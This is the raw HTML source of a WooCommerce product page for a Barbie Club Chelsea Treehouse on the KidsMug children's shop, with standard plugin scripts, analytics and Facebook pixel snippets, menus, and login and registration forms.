<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/product/2727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=2727' />
<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<meta property="og:url" content="https://kidsmug.com/product/barbie-club-chelsea-treehouse/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Barbie Club Chelsea Treehouse" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="49" /><meta property="og:description" content="Elevate dollhouse play with Chelsea doll, her puppy and her treehouse play set!" /><meta property="og:availability" content="instock" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular product-template-default single single-product postid-2727 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#92fbfcf4fdd2f9fbf6e1ffe7f5bcf1fdff">													<span class="__cf_email__" data-cfemail="533a3d353c13383a37203e26347d303c3e">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="62ad96ce50" /><input type="hidden" name="_wp_http_referer" value="/product/barbie-club-chelsea-treehouse/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2ba98d74f5" /><input type="hidden" name="_wp_http_referer" value="/product/barbie-club-chelsea-treehouse/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
